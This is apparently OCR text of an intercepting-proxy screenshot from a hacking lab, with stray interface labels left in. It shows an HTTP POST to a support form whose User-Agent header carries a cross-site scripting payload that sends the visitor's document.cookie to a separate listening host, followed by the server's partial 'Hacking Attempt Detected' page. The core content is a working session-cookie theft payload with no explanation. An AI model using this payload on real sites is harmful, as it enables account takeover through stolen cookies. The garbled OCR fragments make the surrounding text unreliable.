 Send
Cancel
Target: ht
Request
Pretty
Raw
Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>fetch("http://10.10.14.133/?c=" + document.cookie)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 fname=%3C%3E&lname=%3C%3E&email=test%40test.com&phone=%3C%3E&message=%3C%3E
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 21 Jul 2024 16:23:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2328
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>Hacking Attempt Detected</title>
14 <style>
15 body {
16 font-family: 'Arial', sans-serif;
17 background-color: #f7f7f7;
18 margin: 0;
19 padding: 0;
20 display: flex;
21 justify-content: center;
22 align-items: center;
23 height: 100vh;
24 }
25
26 .container {
27 background-color: #fff;
28 border-radius: 10px;
29 box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
30 padding: 30px;
31 max-width: 600px;
32 }
33
34 h1 {
35 font-size: 24px;
36 color: #333;
37 margin-bottom: 20px;
38 }
39
40 p {
41 font-size: 18px;
42 color: #666;
43 }
Search
0 highlights
Inspec
Request
Request
Request
Request
Request
Respons
Done